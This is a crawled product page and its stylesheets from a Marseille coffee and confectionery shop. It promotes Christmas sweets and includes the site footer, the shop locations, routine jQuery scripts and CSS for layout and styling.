                        <div class="col-12"><p>La douceur rime avec bonheur. La bonne heure c&rsquo;est celle qui est partag&eacute;e, c&rsquo;est celle qui r&eacute;unit toute la famille autour d&rsquo;un lieu, d&rsquo;une atmosph&egrave;re conviviale et chaleureuse. Retrouver cette ambiance particuli&egrave;re sur la plus belle s&eacute;lection de douceurs de No&euml;l sign&eacute;e Noailles<br /><br /></p>
<a title="noailles-noel-confiserie-marrons-glaces" href="https://www.flickr.com/photos/akunamatata/32520161268/in/album-72157701550543182/" data-flickr-embed="true" data-context="true"><img src="https://farm5.staticflickr.com/4894/32520161268_e613bcf19f.jpg" alt="noailles-noel-confiserie-marrons-glaces" width="500" height="500" /></a>
<script src="//embedr.flickr.com/assets/client-code.js" async="" charset="utf-8"></script>
<p>Le lien de la newsletter des 13 desserts de Noailles<br /><a href="http://x0v9.mj.am/nl2/x0v9/ljkh9.html?fbclid=IwAR1rbQSRHJV0s4P7NjoMw7UROptCrUAxIZUcYgF_7w3aqloqaqbTtlZVK7A" target="_blank" rel="noopener nofollow" data-ft="{" data-lynx-mode="origin" data-lynx-uri="https://l.facebook.com/l.php?u=http%3A%2F%2Fx0v9.mj.am%2Fnl2%2Fx0v9%2Fljkh9.html%3Ffbclid%3DIwAR1rbQSRHJV0s4P7NjoMw7UROptCrUAxIZUcYgF_7w3aqloqaqbTtlZVK7A&amp;h=[base64]">http://x0v9.mj.am/nl2/x0v9/ljkh9.html</a>?<br />Pour s'inscrire &agrave; la newsletter et profiter des promotions en cours c'est <span class="_5mfr"><span class="_6qdm">▶️</span></span> <a href="https://www.noailles.com/newsletter.php?fbclid=IwAR2f_dlPgmBjUXTO6eSiCQlxLDvgkJMbrcI72K12-smbFz7iEpazhRC0Bm0" target="_blank" rel="noopener nofollow" data-ft="{" data-lynx-mode="origin" data-lynx-uri="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.noailles.com%2Fnewsletter.php%3Ffbclid%3DIwAR2f_dlPgmBjUXTO6eSiCQlxLDvgkJMbrcI72K12-smbFz7iEpazhRC0Bm0&amp;h=[base64]">https://www.noailles.com/newsletter.php</a></p></div>
                    </div>
                </div>
            </div>
        </div>
    </section><section class="row genere_static bl"></section>
<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafe-amerique-centrale.html">Caf&eacute; Amérique Centrale</a></li></li><li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafe-oceanie.html">Caf&eacute; Océanie</a></li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>





<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/custom.css
body_size: 2050
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

/* BODY */

body {
    background-color:  var(--marron);
    font-family: var(--poppins);
    overflow-x: hidden;
    font-weight: 300;
}

a { color: #643811 }
a:hover { color: #B18C29 }

.relative {
    position: relative;
}

.articles .relative {
    margin-bottom: 30px;
}
.articles h4 {
    font-size: 20px;
    color: #fff;
}

/* TYPO */

h1 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;    
    color: #000000;
}

h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    color: #000000;
}
h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 45px;
    color: #fff;
    font-family: var(--poppins);
}

h3  {
    font-family:var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: #000000;
}

h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    color: #000000;
}

h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #000000;
}

.texte {color: #fff}

p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #000000;
}

.pages p {
    color: #fff;
}

/* BUTTON */

.btn-prim {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    display: flex;
    align-items: center;
    color: var(--marron);
    border: 1px solid var(--marron);
    padding: 7px 30px;
    background-color: transparent;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim:hover {
    background-color: var(--marron);
    color: white;
    border-color: var(--marron);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim.disabled {
    opacity: 0.5;
}

.newsletter .btn-prim {
    font-size:15px;
}

/* Color btn */

.btn-prim.white {
    background-color: transparent;
    color: white;
    border-color: var(--blanc);
}

.btn-prim.white:hover {
    background-color: var(--blanc);
    color: var(--marron);
    border-color: var(--blanc);
}



/* ESPACEMENT SECTION */

.spacer100 {
    padding: 50px 0px ;
}

.spacer130 {
    padding: 65px 0px;
}

.spacer80 {
    padding: 40px 0px;
}

div.spacer70 {
    padding: 35px 0px;
}

div.spacer5 {
    padding: 30px 0px;
}

.gx-gammes {
    --bs-gutter-x: 150px;
}

.gx-prod {
    --bs-gutter-x: 85px;
}

.gx-contact {
    --bs-gutter-x: 40px;
}

.gx-mea {
    --bs-gutter-x: 40px;
}

.gx-product {
    --bs-gutter-x: 30px;
}

.gx-row-cat {
   /* --bs-gutter-x: 45px;*/
}

.gx-blog {
    --bs-gutter-x: 150px;
}

.pages, .pages a {
    color: #fff;
}

.cart-table a {
    color: #643811;
}

.pages a i {
    color:#643811
}

.abonote {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}

.form-fields.form-fields2, .form-fields.form-fields2 p {
    color: #3f3f3f;
}

.gx-page {
    --bs-gutter-x: 95px;
}

.gx-article {
    --bs-gutter-x: 30px;
}

.gx-articles {
    --bs-gutter-x: 70px;
}

.g-6, .gx-footer {
    --bs-gutter-x: 50px;
}

/* GENERIQUE CSS */

.title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #422716;
}

.bg-title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.title h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    text-transform: uppercase;
    color: #422716;
    opacity: 0.05;
}

/* PRODUCT PRESENTATION */

.prod-cats {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF; 
}

.prod-image {
    position: relative;
}




.prod-image img{
    width: 100%;
    min-height: 200px;
    object-fit: cover;
    background-color: white;
}

.prod-title h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: #FFFFFF;  
    margin: 10px 0px;
}

.prod-price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 17px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF;
    margin-top: 20px;
}

.price-promos {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    /* identical to box height, or 154% */
    
    text-decoration-line: line-through;
    
    color: #FFFFFF;
    margin-right: 10px;
}

.samecom {
    background: #593D2B;
    font-size: 12px;
    padding: 5px 10px;
    display: inline-block;
    margin-top: 10px;
    color:#fff!important;
}

/* Contact */

.contact input, .contact textarea {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid white;
    color: white;
    padding-bottom: 5px;
    width: 100%;
    margin-bottom: 5px;
}

.contact input::placeholder, .contact textarea::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.contact button {
    background-color: transparent;
    outline: 0;
}

.banner-pages {
    position: relative;
}

.banner-pages>img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner-pages h1 {
    color: white;
    text-align: center;
}

.banner-pages .container {
    min-height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    padding-bottom: 165px;
    position: relative;
    z-index: 1;
}

.hover-product {
    padding: 25px 13px;
    background-color: transparent;
    margin: 0;
    position: relative;
}

.hovered:hover .hover-product{
    background: #593D2B;
    box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.25);
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

.label {
    position: absolute;
    right: 21px;
}
.label img {
    max-width: 40px;
}

.labels {
    margin-top: 20px;
}

.labels img {
    max-width: 70px;
}

.labels .row  {
    display: flex;
    align-items: center;
}


.etiquette {
    position: absolute;
    width: auto;
    right: 15px;
    top: 15px;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.promotion {
    padding: 2px 3px;
    background-color: #F2780B;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.new {
    padding: 2px 3px;
    background-color: var(--vert);
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.monthly {
    padding: 2px 3px;
    background-color:#A2543D;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}


.pagination ul {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}


.pagination li {
    list-style: none;
    padding: 0;
    margin-right: 15px;
}

.pagination li:first-child {
    margin-right: 25px;
}

.pagination li:last-child {
    margin-left: 25px;
    margin-right: 0;
}

.pagination li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    color: #FFFFFF;    
}

.pagination li a:hover, .pagination span:hover {
    font-weight: bold;
}

.pagination .active {
    border: 1px solid white;
    padding: 7px 19px;
    margin-right: 15px;
}

.pagination span {
    font-size: 8px;
    display: flex;
}

.pagination li:last-child span {
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.pagination li:first-child span {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.pagination {
    margin-top: 30px;
}

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/
.facture {
    color: #000;
    font-size: 13px;
}
.facture .logo {
    max-width: 300px;
}
.facture td {
    padding: 10px;
}
.facture th {
    color: #fff !important;
    background: #9B1E26;
    padding: 5px;
}
.facture .value {
    font-size: 14px;
    font-weight: bold;
}
.facture .total {
    font-size: 17px;
    font-weight: bold;
    color: #9B1E26;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/footer.css
body_size: 920
content:
/* FOOTER */

footer {
    padding: 60px 0px  0px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .container-fluid {
    padding: 0px 80px;
}

footer .gx-footer {
    display: flex;
    justify-content: space-between;
}

footer .logo-footer img {
    width: 122px;
    margin-bottom: 28px;
}

footer h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    margin-top: 28px;
}

footer ul {
    padding-left: 0;
    margin-top: 20px;
}

footer li {
    margin-bottom: 5px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer .contact-footer li {
    margin-bottom: 0px;
}

footer a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;
    color: white;
}

footer a:hover {
    color: #aa7632;
}

footer span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right:  30px;
}

footer span::before {
    color: var(--);
    font-size: 15px;
}

footer span:hover::before {
    color: var(--);
}

footer .rs {
    display: flex;
    align-items: center;
}

.rs span:hover {
    color: rgb(170, 123, 50);
}

.subfooter.container-fluid {
    padding: 14px 0px;
    background-color: var(--marron_foncer);
    margin-top: 60px;
}

.subfooter .row {
    display: flex;
    justify-content: center;
    margin: 0;
}

.subfooter .col-auto {
    position: relative;
}

.subfooter .col-auto:after {
    content: '|';
    color: white;
    width: 1px;
    margin-right: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.subfooter .col-auto:nth-child(4)::after {
    content: '';
}

.subfooter .col-auto {
    padding: 0px 2px
}

.subfooter a:hover {
    font-weight: 300;
}

.subfooter a {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 22px;
    font-family: var(--poppins);
    color: white;
}

.subfooter img {
    max-width: 70px;
    margin-bottom: 0;
}

/* PAIEMENT */

.mea .image-mea img {
    max-height: 50px;
}

.mea h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 30px;
    text-align: center;    
    color: var(--marron_opacity); 
    margin: 25px 0px 15px;
}

.mea .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000;  
}

.mea {
    background-color:#F5F0E8;
}

.mea .col-12 a, .mea .col-12 strong {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 25px;  
    text-align: center;
    color: #000000; 
}

.mea .col-12 a:hover {
    color: #000;
}

.newsletter {
    background-color: #FFFBF5;
}


.newsletter input {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid var(--marron);
    color: white;
    padding-bottom: 5px;
    width: 330px;
    height: 100%;
    border-radius: 0;
}

.newsletter form {
    margin: 30px 0px 30px;
    display: flex;
    justify-content: center;
}

.newsletter .title {
    margin-bottom: 30px;
}

.newsletter .text { 
    max-width: 664px;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    /* or 200% */

    text-align: center;

    color: #000000;
}

.newsletter .container>.row {
    display: flex;
    justify-content: center;
}

.newsletter input::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: var(--marron);
}

.newsletter button.btn-prim {
    background-color: transparent;
    outline: 0;
    padding: 0px 30px;
}

.newsletter button.btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.newsletter ul {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    margin:  0px;
}

.newsletter li {
    list-style: none;
    padding-right: 30px!important;
    padding: 0;
}

.newsletter span {
    font-size: 14px;
    color: var(--marron);
}

.newsletter li:last-child {
    padding-right: 0!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/index.css
body_size: 2408
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

.banner {
    position: relative;
}

.banner .container-fluid {
    padding: 0;
}

.banner .item {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-direction: column;
    padding-bottom: 190px;
}

.banner img, .banner .filter {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner .filter {
    z-index: 1;
    background: rgba(66, 39, 22, 0.4);
}

.banner .row {
    margin: 0;
}

.owl-home {
    padding: 0;
}

.banner .row .col-12 {
    position: relative;
    z-index: 2;
    color: var(--blanc);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 35px;
    max-width: 1140px;
}

.banner h1 {
    margin-bottom: 10px;
    color: var(--blanc);
}

.banner .btn-prim {
    margin-top: 30px;
}

.owl-home .owl-dots {
    position: absolute;
    bottom: 150px;
    left: 20%;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 40px;
    z-index: 5;
}

.owl-home .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-home .owl-dots button.active {
    background-color: white;
}

/* NOS GAMMES */

.gammes {
    background-color: #FFFBF5;
}

.gammes .title {
    margin-bottom: 70px;
}

.gammes img {
    width: 255px;
    height: 255px;
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
}

.gammes h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: var(--marron);
    margin-top: 40px;
}

.gammes ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 0px;
}

.gammes li a{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: var(--marron);
}

.gammes li a:hover {
    font-weight: bold;
}

.gammes li {
    padding: 5px 0px;
}

.gammes li::marker {
    color: #E4D4BD;
}

/* COMMANDE RECURRENTES */

.evenly {
    position: relative;
}

.evenly .container {
    min-height: 535px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly>img, .evenly .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
}

.evenly .filter {
    background: rgba(66, 39, 22, 0.4);
    z-index: 1;
}

.evenly .row {
    display: flex;
    justify-content: center;
}

.evenly .row .col-12, .evenly .row .col-6 {
    position: relative;
    z-index: 1;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
}

.evenly .col-12:nth-child(2) {
    max-width: 510px;
}

.evenly h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 85px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 45px;
}

.evenly a {
    margin-top: 45px;
}

.evenly-icon {
    margin-right: 40px;
    width: 90px;
    height: auto;
}

.evenly-icon>img {
    /*width: 90px;*/
}

.evenly-icon .rollback {
    width: 28px;
    height: 28px;
    position: absolute;
    right: -14px;
    bottom: 0;
    background-color: white;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly-icon .rollback img {
    width: 17px;
    height: 17px;
}

/* COUP DE COEUR */

.hearth {
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}

.hearth .title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #FFFFFF;
}

.hearth .title h4 {
    color: #E4D4BD;
    opacity: 0.05;
}

.hearth .title {
    margin-bottom: 50px;
}

.hearth ul {
    width: 100%;
    border-bottom: 1px solid var(--beige);
}

.hearth li {
    width: 33.3%;
    display: flex;
    justify-content: center;
}

.hearth li button.active {
    border-color: var(--beige)!important;
}

.hearth li button {
    width: 100%;
    background-color: transparent;
    border: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
    color: var(--beige);
    padding-bottom: 15px;
    border-bottom: 5px solid transparent!important;
    border-radius: 0!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
}

.hearth li button.active, .hearth li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--beige)!important;
}

.hearth .tab-content {
    margin-top: 50px;
}

.hearth .more {
